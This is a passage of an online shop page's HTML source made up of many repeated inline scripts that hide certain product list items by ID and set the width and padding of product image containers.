        elemeOsHsyGRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLkPklUlwArray = document.querySelectorAll('li#product-item_1993');
    if(elemLkPklUlwArray.length !== 'undefined'){
        elemLkPklUlwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1993");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1993  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVaYBKlEvArray = document.querySelectorAll('li#product-item_1760');
    if(elemVaYBKlEvArray.length !== 'undefined'){
        elemVaYBKlEvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKRXDG6ZDArray = document.querySelectorAll('li#product-item_1848');
    if(elemKRXDG6ZDArray.length !== 'undefined'){
        elemKRXDG6ZDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1848");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1848  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXdRrxC6CArray = document.querySelectorAll('li#product-item_423');
    if(elemXdRrxC6CArray.length !== 'undefined'){
        elemXdRrxC6CArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuFUkZNpuArray = document.querySelectorAll('li#product-item_1813');
    if(elemuFUkZNpuArray.length !== 'undefined'){
        elemuFUkZNpuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIU3QpxBvArray = document.querySelectorAll('li#product-item_2046');
    if(elemIU3QpxBvArray.length !== 'undefined'){
        elemIU3QpxBvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5d5BAc6EArray = document.querySelectorAll('li#product-item_1767');
    if(elem5d5BAc6EArray.length !== 'undefined'){
        elem5d5BAc6EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTKC41JgnArray = document.querySelectorAll('li#product-item_1853');
    if(elemTKC41JgnArray.length !== 'undefined'){
        elemTKC41JgnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWmSGscGkArray = document.querySelectorAll('li#product-item_541');
    if(elemWmSGscGkArray.length !== 'undefined'){
        elemWmSGscGkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm5tR7rwvArray = document.querySelectorAll('li#product-item_1816');
    if(elemm5tR7rwvArray.length !== 'undefined'){
        elemm5tR7rwvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXwgGe6pfArray = document.querySelectorAll('li#product-item_2123');
    if(elemXwgGe6pfArray.length !== 'undefined'){
        elemXwgGe6pfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeISdHCFyArray = document.querySelectorAll('li#product-item_1771');
    if(elemeISdHCFyArray.length !== 'undefined'){
        elemeISdHCFyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemowNeog3VArray = document.querySelectorAll('li#product-item_1855');
    if(elemowNeog3VArray.length !== 'undefined'){
        elemowNeog3VArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1855");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1855  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem70MlOTdtArray = document.querySelectorAll('li#product-item_838');
    if(elem70MlOTdtArray.length !== 'undefined'){
        elem70MlOTdtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemazb7LASGArray = document.querySelectorAll('li#product-item_1824');
    if(elemazb7LASGArray.length !== 'undefined'){
        elemazb7LASGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUZkhi6YzArray = document.querySelectorAll('li#product-item_2128');
    if(elemUZkhi6YzArray.length !== 'undefined'){
        elemUZkhi6YzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempmyFphjIArray = document.querySelectorAll('li#product-item_47');
    if(elempmyFphjIArray.length !== 'undefined'){
        elempmyFphjIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-47");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-47  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv7sA19wzArray = document.querySelectorAll('li#product-item_1778');
    if(elemv7sA19wzArray.length !== 'undefined'){
        elemv7sA19wzArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1778");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1778  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNGNsosIjArray = document.querySelectorAll('li#product-item_1865');
    if(elemNGNsosIjArray.length !== 'undefined'){
        elemNGNsosIjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1865");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1865  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8WtxQ7toArray = document.querySelectorAll('li#product-item_1000');
    if(elem8WtxQ7toArray.length !== 'undefined'){
        elem8WtxQ7toArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1000");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1000  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKZleaJ5SArray = document.querySelectorAll('li#product-item_1827');
    if(elemKZleaJ5SArray.length !== 'undefined'){
        elemKZleaJ5SArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1827");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1827  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZHY5SKLsArray = document.querySelectorAll('li#product-item_2137');
    if(elemZHY5SKLsArray.length !== 'undefined'){
        elemZHY5SKLsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2137");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2137  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnYwzCOvmArray = document.querySelectorAll('li#product-item_97');
    if(elemnYwzCOvmArray.length !== 'undefined'){
        elemnYwzCOvmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-97");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-97  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemv240fLaFArray = document.querySelectorAll('li#product-item_1787');
    if(elemv240fLaFArray.length !== 'undefined'){
        elemv240fLaFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1787  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGfsazzvgArray = document.querySelectorAll('li#product-item_1869');
    if(elemGfsazzvgArray.length !== 'undefined'){
        elemGfsazzvgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjJ3FnVdXArray = document.querySelectorAll('li#product-item_1116');
    if(elemjJ3FnVdXArray.length !== 'undefined'){
        elemjJ3FnVdXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1116");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1116  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzWdiSy1xArray = document.querySelectorAll('li#product-item_1835');
    if(elemzWdiSy1xArray.length !== 'undefined'){
        elemzWdiSy1xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNObuHQF5Array = document.querySelectorAll('li#product-item_2140');
    if(elemNObuHQF5Array.length !== 'undefined'){
        elemNObuHQF5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwcv7FaKTArray = document.querySelectorAll('li#product-item_230');
    if(elemwcv7FaKTArray.length !== 'undefined'){
        elemwcv7FaKTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmobTP2mPArray = document.querySelectorAll('li#product-item_1793');
    if(elemmobTP2mPArray.length !== 'undefined'){
        elemmobTP2mPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemW41LM3HbArray = document.querySelectorAll('li#product-item_1875');
    if(elemW41LM3HbArray.length !== 'undefined'){
        elemW41LM3HbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1CAf69hlArray = document.querySelectorAll('li#product-item_1341');
    if(elem1CAf69hlArray.length !== 'undefined'){
        elem1CAf69hlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAmTkfqAjArray = document.querySelectorAll('li#product-item_1837');
    if(elemAmTkfqAjArray.length !== 'undefined'){
        elemAmTkfqAjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSoK1CKAbArray = document.querySelectorAll('li#product-item_238');
    if(elemSoK1CKAbArray.length !== 'undefined'){
        elemSoK1CKAbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-238");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-238  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfhc15wxZArray = document.querySelectorAll('li#product-item_1801');
    if(elemfhc15wxZArray.length !== 'undefined'){
        elemfhc15wxZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoB6ixAKwArray = document.querySelectorAll('li#product-item_1988');
    if(elemoB6ixAKwArray.length !== 'undefined'){
        elemoB6ixAKwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1988");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1988  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtTq8qt5fArray = document.querySelectorAll('li#product-item_1611');
    if(elemtTq8qt5fArray.length !== 'undefined'){
        elemtTq8qt5fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXOttToDqArray = document.querySelectorAll('li#product-item_1841');
    if(elemXOttToDqArray.length !== 'undefined'){
        elemXOttToDqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAPrxYDV6Array = document.querySelectorAll('li#product-item_306');
    if(elemAPrxYDV6Array.length !== 'undefined'){
        elemAPrxYDV6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIKzBNV8XArray = document.querySelectorAll('li#product-item_1806');
    if(elemIKzBNV8XArray.length !== 'undefined'){
        elemIKzBNV8XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1806");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1806  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXr2sOMGWArray = document.querySelectorAll('li#product-item_1992');
    if(elemXr2sOMGWArray.length !== 'undefined'){
        elemXr2sOMGWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBSq7gojBArray = document.querySelectorAll('li#product-item_1754');
    if(elemBSq7gojBArray.length !== 'undefined'){
        elemBSq7gojBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4caeNtxkArray = document.querySelectorAll('li#product-item_1847');
    if(elem4caeNtxkArray.length !== 'undefined'){
        elem4caeNtxkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembY9uBzxjArray = document.querySelectorAll('li#product-item_311');
    if(elembY9uBzxjArray.length !== 'undefined'){
        elembY9uBzxjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRaZGNOXuArray = document.querySelectorAll('li#product-item_1808');
    if(elemRaZGNOXuArray.length !== 'undefined'){
        elemRaZGNOXuArray.forEach(function(element) {
